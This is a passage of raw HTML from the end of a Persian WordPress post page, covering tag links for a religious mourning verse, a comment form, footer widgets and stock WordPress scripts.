href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%b3%db%8c%d8%a8-%d8%b3%d8%b1/" rel="tag">امشبی را شه دین در حرمش مهمان است سیب سرخی</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%b9%d9%84%db%8c%d9%85%db%8c/" rel="tag">امشبی را شه دین در حرمش مهمان است علیمی</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d8%b1%db%8c%d9%85%db%8c/" rel="tag">امشبی را شه دین در حرمش مهمان است کریمی</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d9%85%d8%aa%d9%86/" rel="tag">امشبی را شه دین در حرمش مهمان است متن</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%87%d9%86%da%af-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/" rel="tag">اهنگ امشبی را شه دین در حرمش مهمان است</a>, <a href="http://football-bartar.ir/tag/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/" rel="tag">عکس نوشته امشبی را شه دین در حرمش مهمان است</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="نوشته">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://football-bartar.ir/50165/%d9%86%d9%88%d8%ad%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%b9/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">نوحه امشبی را شه دین در حرمش مهمان است علیمی</span></span>
				</a>

				
				<a class="next-post" href="http://football-bartar.ir/50169/%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">فیلم امشبی را شه دین در حرمش مهمان است</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/50167/%D8%B9%DA%A9%D8%B3-%D9%86%D9%88%D8%B4%D8%AA%D9%87-%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86-%D8%AF%D8%B1-%D8%AD%D8%B1%D9%85%D8%B4-%D9%85%D9%87%D9%85%D8%A7%D9%86/#respond" style="display:none;">لغو پاسخ</a></small></h2><form action="http://football-bartar.ir/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea autocomplete="new-password"  id="d9b05bcc7a"  name="d9b05bcc7a"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a382b02d0f25ea044d75a7e15b9450ae" );document.getElementById("d9b05bcc7a").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='50167' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://football-bartar.ir/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			جستجوی		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="جستجو" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">نوشته‌های تازه</h2><nav aria-label="نوشته‌های تازه">
		<ul>
											<li>
					<a href="http://football-bartar.ir/53263/%d8%a8%d8%aa%d9%85%d9%86%db%8c%db%8c%db%8c%db%8c/">بتمنیییی</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53261/%d8%a8%d8%aa%d9%85%d9%86%db%8c-%d9%87%d8%a7-%d8%a8%d9%87-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/">بتمنی ها به انگلیسی</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53259/%d8%a8%d8%aa%d9%85%d9%86-%d9%87%d8%a7%db%8c-%d8%af%d8%a7%d8%b4-%d8%b9%d9%84%db%8c/">بتمن های داش علی</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53257/%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%87%d8%a7%db%8c-%d8%ac%d8%af%db%8c%d8%af/">بستنی های جدید</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53255/%d8%a8%d8%aa%d9%85%d9%86%db%8c-%d9%87%d8%a7%db%8c-%d8%a8%d8%aa%d9%85%d9%86%db%8c/">بتمنی های بتمنی</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">آخرین دیدگاه‌ها</h2><nav aria-label="آخرین دیدگاه‌ها"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">رل باباتم</span> در <a href="http://football-bartar.ir/17433/%d8%a7%d9%86%d8%b4%d8%a7-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b5%d8%af%d8%a7%db%8c-%d9%84%d8%a7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%a7%d8%af%d8%b1/#comment-4699">انشا درباره صدای لالایی مادر</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://hbfdhn" class="url" rel="ugc external nofollow">ناشناس</a></span> در <a href="http://football-bartar.ir/6837/%da%a9%d8%a7%d8%b1%d8%af%d8%b3%d8%aa%db%8c-%d8%a8%d8%a7-%d9%86%d9%85%d8%af-%d8%ac%d8%a7%d9%85%d8%af%d8%a7%d8%af%db%8c-%d9%be%d8%b3%d8%b1%d8%a7%d9%86%d9%87/#comment-4697">کاردستی با نمد جامدادی پسرانه</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://بنفش" class="url" rel="ugc external nofollow">نیکا</a></span> در <a href="http://football-bartar.ir/11216/%d9%be%d8%b1%d9%88%d9%81%d8%a7%db%8c%d9%84-%d8%a8%d9%86%d9%81%d8%b4-%d8%af%d8%ae%d8%aa%d8%b1%d8%a7%d9%86%d9%87/#comment-4681">پروفایل بنفش دخترانه</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://همیار" class="url" rel="ugc external nofollow">الماس</a></span> در <a href="http://football-bartar.ir/16026/%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86%d9%87-%d8%b5%d8%af%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d9%85-%d8%b1%d8%b3%d8%a7%d9%86/#comment-4614">نقاشی کودکانه صدای پیام رسان</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://همیار" class="url" rel="ugc external nofollow">الماس</a></span> در <a href="http://football-bartar.ir/16026/%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86%d9%87-%d8%b5%d8%af%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d9%85-%d8%b1%d8%b3%d8%a7%d9%86/#comment-4613">نقاشی کودکانه صدای پیام رسان</a></li></ul></nav></div></div><div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">بایگانی‌ها</h2><nav aria-label="بایگانی‌ها">
			<ul>
					<li><a href='http://football-bartar.ir/date/2025/03/'>مارس 2025</a></li>
	<li><a href='http://football-bartar.ir/date/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://football-bartar.ir/date/2024/03/'>مارس 2024</a></li>
	<li><a href='http://football-bartar.ir/date/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://football-bartar.ir/date/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/07/'>جولای 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/03/'>مارس 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2022/11/'>نوامبر 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/07/'>جولای 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2021/11/'>نوامبر 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/08/'>آگوست 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/07/'>جولای 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/06/'>ژوئن 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/05/'>می 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/04/'>آوریل 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/03/'>مارس 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/02/'>فوریه 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2020/12/'>دسامبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/05/'>می 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/03/'>مارس 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://football-bartar.ir/date/2019/11/'>نوامبر 2019</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">دسته‌ها</h2><nav aria-label="دسته‌ها">
			<ul>
					<li class="cat-item cat-item-893"><a href="http://football-bartar.ir/cat/%d9%be%d8%b3-%d8%b2%d9%85%db%8c%d9%86%d9%87/">پس زمینه</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://football-bartar.ir/cat/%d8%aa%d8%a8%d8%b1%db%8c%da%a9-%d8%aa%d9%88%d9%84%d8%af/">تبریک تولد</a>
</li>
	<li class="cat-item cat-item-7036"><a href="http://football-bartar.ir/cat/%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">حوادث</a>
</li>
	<li class="cat-item cat-item-8512"><a href="http://football-bartar.ir/cat/%d8%af%d8%a7%d9%86%d8%b4-%d8%a2%d9%85%d9%88%d8%b2%db%8c/">دانش آموزی</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://football-bartar.ir/cat/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://football-bartar.ir/cat/%d8%b9%da%a9%d8%b3-%d9%be%d8%b1%d9%88%d9%81%d8%a7%db%8c%d9%84/">عکس پروفایل</a>
</li>
	<li class="cat-item cat-item-996"><a href="http://football-bartar.ir/cat/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87/">عکس نوشته</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://football-bartar.ir/cat/%d8%b9%da%a9%d8%b3-%d9%88%d8%b1%d8%b2%d8%b4%db%8c/">عکس ورزشی</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://football-bartar.ir/cat/%d8%b9%db%8c%d8%af-%d9%88-%d8%ac%d8%b4%d9%86/">عید و جشن</a>
</li>
	<li class="cat-item cat-item-3559"><a href="http://football-bartar.ir/cat/%da%a9%d8%a7%d8%b1%d8%af%d8%b3%d8%aa%db%8c/">کاردستی</a>
</li>
	<li class="cat-item cat-item-13175"><a href="http://football-bartar.ir/cat/%d9%85%d8%a7%d9%86%d8%aa%d9%88-%d8%b9%db%8c%d8%af/">مانتو عید</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://football-bartar.ir/cat/%d9%85%d8%a7%d9%87-%d8%aa%d9%88%d9%84%d8%af/">ماه تولد</a>
</li>
	<li class="cat-item cat-item-6644"><a href="http://football-bartar.ir/cat/%d9%85%d8%af-%d9%88-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c/">مد و زیبایی</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://football-bartar.ir/cat/%d9%85%d8%b0%d9%87%d8%a8%db%8c/">مذهبی</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">اطلاعات</h2><nav aria-label="اطلاعات">
		<ul>
						<li><a rel="nofollow" href="http://football-bartar.ir/login/">ورود</a></li>
			<li><a href="http://football-bartar.ir/feed/">خوراک ورودی‌ها</a></li>
			<li><a href="http://football-bartar.ir/comments/feed/">خوراک دیدگاه‌ها</a></li>

			<li><a href="https://fa.wordpress.org/">وردپرس</a></li>
		</ul>

		</nav></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							1404							<a href="http://football-bartar.ir/">سایت فوتبال برتر</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://fa.wordpress.org/">
								با نیروی وردپرس							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							برو بالا <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							بالا <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
</script>
<script src="http://football-bartar.ir/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.6" id="theme-my-login-js"></script>
<script src="http://football-bartar.ir/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://football-bartar.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://football-bartar.ir/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: football-bartar.ir @ 1404-11-11 05:23:06 by W3 Total Cache
-->